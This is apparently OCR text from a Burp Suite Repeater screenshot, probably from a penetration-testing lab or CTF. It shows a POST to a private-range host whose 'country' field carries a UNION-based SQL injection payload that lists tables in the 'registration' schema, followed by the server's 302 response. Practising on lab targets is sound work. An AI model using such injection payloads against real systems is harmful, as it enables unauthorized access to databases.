 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select table_name from information_schema.tables where table_schema =
'registration' -- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:41:12 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11